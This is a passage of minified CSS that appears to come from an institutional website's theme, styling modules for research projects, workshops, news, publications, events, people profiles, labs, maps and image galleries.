.colored-box-mobile{display:inline-block}}.module-text-image .sub-module-image-box .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-desktop{display:none}}.module-text-image .sub-module-image-box .colored-box{padding:1.875rem 2.8125rem 1.875rem 1.875rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-image-box .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-image-box .image-box{padding:0}.module-text-image .sub-module-image-box .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .image-box img{height:auto;padding-right:.9375rem}}.module-research-projects{padding:.9375rem 0;background-color:#f2f2f2;margin-bottom:3.75rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider{margin-top:3.75rem}}@media (max-width:767.98px){.module-research-projects .research-projects-slider .slick-track{align-items:start}}.module-research-projects .research-projects-slider .single-research-project{padding:0 1.875rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider .single-research-project{padding:0 .9375rem}}.module-research-projects .research-projects-slider .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;transition:all .1s ease-in-out;line-height:125%}.module-research-projects .research-projects-slider .single-research-project h2 a{transition:all .1s ease-in-out}.module-research-projects .research-projects-slider .single-research-project .single-research-project-dates{color:#828282}.module-research-projects .single-module-title{border-top:0 solid #dcdcdc}@media (max-width:767.98px){.module-research-projects .single-module-title{padding:0}}.module-research-projects .single-module-title .prev-button{top:0;left:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .prev-button{top:5px;left:0}}.module-research-projects .single-module-title .next-button{top:0;right:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .next-button{top:5px;right:0}}.module-workshop{margin-bottom:1.875rem;padding-top:.9375rem}@media (max-width:767.98px){.module-workshop .slick-list{padding:0 .9375rem!important}}@media (max-width:767.98px){.module-workshop .slick-track{align-items:flex-start}}.module-workshop .single-workshop{border-top:0;padding:0 .9375rem}@media (max-width:767.98px){.module-workshop .single-workshop{padding:0}}@media (max-width:767.98px){.module-workshop .single-workshop .image-container-1-1,.module-workshop .single-workshop .image-container-1-1 img{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-workshop .single-workshop .single-workshop-meta{padding:.9375rem 0 0}.module-workshop .single-workshop .single-workshop-meta h3{margin:0;transition:all .1s ease-in-out;line-height:125%}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#224dff}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-subtitle{color:#224dff;margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid #dcdcdc}.module-workshop .single-workshop .single-workshop-meta p{color:#828282}.module-workshop .single-workshop a:hover h3.single-module-workshop-subtitle,.module-workshop .single-workshop a:hover h3.single-module-workshop-title{color:#000}.module-news{margin-bottom:3.75rem;padding-top:.9375rem}.module-news .news-slider{margin:0!important}@media (max-width:767.98px){.module-news .slick-list{padding:0 1.875rem!important}}@media (max-width:767.98px){.module-news .slick-track{align-items:flex-start}}.module-news .single-module-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 200px)/4);height:calc((100vw - 200px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.module-news .single-module-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-news .single-module-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-news .single-module-news-image .type-overlay{position:absolute;top:15px;left:15px}.module-news .single-module-news-image .type-overlay .wpcf7-submit,.module-news .single-module-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-image .type-overlay .wpcf7-submit h4,.module-news .single-module-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news{padding:0}.module-news .single-module-news:hover .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.module-news .single-module-news-info{position:relative}.module-news .single-module-news-info .types-list{margin-bottom:.3125rem;padding:0 0 0 .9375rem}.module-news .single-module-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news-info .single-module-news-dates{padding:0 0 0 .9375rem;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:15px}.module-news .single-module-news-info .single-module-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.module-news .single-module-news-info .single-module-news-title{padding:0 .9375rem;display:block}.module-news .single-module-news-info .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.module-news .slick-slide{padding:0;box-sizing:border-box}.module-credits{max-width:1440px;margin:0 auto .9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.module-credits{padding:1.875rem}}.module-credits .module-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem;margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container{border-top:0 solid #dcdcdc;padding-top:0}}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column{padding:0}}.module-credits .module-credits-container .module-credits-column h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column h3{margin-bottom:.9375rem}}.module-credits .module-credits-container .module-credits-column tr{border-top:1px solid #dcdcdc}.module-credits .module-credits-container .module-credits-column tr td{padding-right:.9375rem;vertical-align:top}.module-credits .module-credits-container .module-credits-column tr td:last-child{width:99%}.module-credits .module-credits-container .module-credits-column tr td p{margin:0}.module-logos{padding:0 1.875rem}@media (max-width:767.98px){.module-logos{padding:0 .9375rem}}.module-logos .module-logos-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.module-logos .module-logos-group .module-logos-group-title{margin-bottom:.9375rem}.module-logos .module-logos-group .module-logos-group-title p{color:#224dff}.module-logos .module-logos-group .module-logos-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.module-logos .module-logos-group .module-logos-group-logos img{margin-bottom:1.875rem;padding:0;width:100%}}.module-tabs{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-tabs{padding:0 .9375rem}}.module-tabs .module-tabs-container .nav-pills{margin-bottom:.9375rem}@media (max-width:767.98px){.module-tabs .module-tabs-container .nav-pills{margin-bottom:.3125rem}}.module-tabs .module-tabs-container .nav-pills .nav-item a{background-color:#ceddff;border-radius:100px;display:inline-block;padding:.3125rem .9375rem;color:#224dff;margin:.625rem .625rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-tabs .module-tabs-container .nav-pills .nav-item a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover{background-color:#224dff;color:#fff}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover p{color:#fff}.module-tabs .module-tabs-container .tab-content .tab-pane p{margin-bottom:0}.module-video{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-video{padding:0 .9375rem;margin-bottom:.9375rem}}.image-container-16-9{width:100%;padding-top:56.25%;position:relative}.image-container-16-9 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-4-3{width:100%;padding-top:75%;position:relative}.image-container-4-3 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-1-1{width:100%;padding-top:100%;position:relative}.image-container-1-1 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.module-audio{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-audio{padding:0 .9375rem;margin-bottom:.9375rem}}.module-audio .module-audio-container{margin-bottom:1.25rem}.module-audio .module-audio-container audio{position:absolute;bottom:0}.module-audio .module-audio-container.audio-upload{background-color:#224dff;width:100%;position:relative}.module-table{max-width:1440px;margin:0 auto 1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-table{padding:0 .9375rem}}@media (max-width:767.98px){.module-table .table-container{overflow-x:auto}}.module-table .table-container table{table-layout:fixed}@media (max-width:767.98px){.module-table .table-container table{table-layout:auto}}.module-table .table-container table tr{border-top:1px solid #dcdcdc}.module-table .table-container table tr th{font-family:font-semibold,Helvetica,Arial,sans-serif;font-weight:700}.module-table .table-container table tr td,.module-table .table-container table tr th{padding-right:.9375rem;vertical-align:top;line-height:150%}.module-gallery{margin-bottom:1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-gallery{padding:0 .9375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery{margin:0 -.4375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image{width:50%;padding:0 .4375rem}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper{height:0;overflow:hidden;padding-top:66.666%;position:relative;margin-bottom:1.875rem}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper{margin-bottom:.9375rem;padding-top:0;height:auto}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:relative}}.module-gallery .free-gallery{margin-bottom:5.625rem;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery{max-height:100%;margin-bottom:0}}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image{margin-bottom:.9375rem}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a{margin:0 auto;display:block;text-align:center}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:66.666%;max-width:50%}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:100%;max-width:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .big-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a{margin:0 auto;display:block;height:100%;text-align:center}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.module-publications{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-publications{padding:0 .9375rem}}.module-publications .single-module-title{margin-left:0;margin-right:0}.module-publications .single-publication-section h3{border-top:0 solid #dcdcdc;padding-top:0}.module-publications .single-publication-section .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title{padding:0 0 .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon img,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.module-events{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-events{padding:0 .9375rem}}.module-events .single-module-title{margin-left:0;margin-right:0}.module-events .archive-events{padding:0}.module-events .archive-events a{display:block;padding:0 .9375rem}.module-events .archive-events a .single-archive-events{padding:.625rem 0;border-top:1px solid #dcdcdc;position:relative}.module-events .archive-events a .single-archive-events:hover{border-top:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events:hover .single-archive-events-title h3{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-image img{width:33.333vw}.module-events .archive-events a .single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:0}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.module-events .archive-events a .single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.module-events .archive-events a .single-archive-events .single-archive-events-image{height:100%;padding-right:0}.module-events .archive-events a .single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.module-people{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-people{padding:0 .9375rem}}.module-people .single-module-title{margin-left:0;margin-right:0}.module-people .single-persona-module{margin-bottom:1.875rem}.module-people .single-persona-module a{display:flex}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.module-people .single-persona-module .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module .single-persona-meta{padding-right:.9375rem}}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.module-labs{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-labs{padding:0 .9375rem}}.module-labs .single-module-title{margin-left:0;margin-right:0}.module-labs .module-labs-container{justify-content:center}.module-labs .module-labs-container .single-module-lab{margin-bottom:.9375rem}.module-labs .module-labs-container .single-module-lab a{display:block;position:relative}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info{background-color:#224dff}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info .single-module-lab-info-button{border:1px solid #fff}.module-map{margin-bottom:3.75rem}.module-map .module-map-container{margin-bottom:1.875rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c{border-radius:20px;padding:.9375rem 3.75rem .9375rem .9375rem!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button{top:15px!important;right:15px!important;opacity:1!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit img,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button img{height:30px!important;width:30px!important;margin:0!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c h3{margin-top:0;margin-bottom:.9375rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p{margin-bottom:.9375rem;font-family:font,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p em{font-family:font-italic,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p:last-child{margin-bottom:0}.module-notice{padding:1.875rem;margin-bottom:3.75rem;background-color:#224dff;position:relative;border-bottom:1px solid #fff}@media (max-width:767.98px){.module-notice{padding:.9375rem}}.module-notice .module-notice-text{max-width:1440px;margin:0 auto 3.75rem}@media (max-width:767.98px){.module-notice .module-notice-text{margin-bottom:5.625rem}}.module-notice .module-notice-text p{color:#fff;line-height:125%}.module-notice .module-notice-buttons{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-notice .module-notice-buttons{padding-right:1.875rem}}.module-notice .module-notice-buttons a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-notice .module-notice-buttons a{margin:.625rem .46875rem 0}}.module-notice .module-notice-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-notice .module-notice-buttons a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-notice .module-notice-buttons a:hover p{color:#224dff}.module-modular-grid{padding:1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-modular-grid{padding:.9375rem;margin-bottom:1.875rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-modular-grid .big-modular-box img{width:100%}}@media (max-width:767.98px){.module-modular-grid .small-modular-box{margin-bottom:.9375rem}}.module-modular-grid .small-modular-box .single-small-box{margin-bottom:1.875rem;height:calc(16.666vw - 35px)}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box{height:calc(100vw - 30px);margin-bottom:0}}.module-modular-grid .small-modular-box .single-small-box img{-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-modular-grid .small-modular-box .single-small-box img{width:100%}}.module-modular-grid .grid-box-desktop{display:flex}@media (max-width:767.98px){.module-modular-grid .grid-box-desktop{display:none}}.module-modular-grid .grid-box-mobile{display:none}@media (max-width:767.98px){.module-modular-grid .grid-box-mobile{display:flex}}.module-space{max-width:1440px;margin:0 auto;padding:0}.module-space.small-spacer{margin-bottom:7.5rem}@media (max-width:767.98px){.module-space.small-spacer{margin-bottom:5.625rem}}.module-space.big-spacer{margin-bottom:15rem}@media (max-width:767.98px){.module-space.big-spacer{margin-bottom:9.375rem}}.module-form{max-width:1440px;margin:0 auto 3.75rem;padding:0}.module-form .module-form-text{margin-bottom:1.875rem}@media (max-width:767.98px){.module-form .module-form-container,.module-form .module-form-text{padding:0 .9375rem}}.module-cover{position:relative;margin-bottom:1.875rem}.module-cover .homepage-slider .single-slide{padding:0;position:relative}.module-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.module-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.module-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.module-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.module-cover 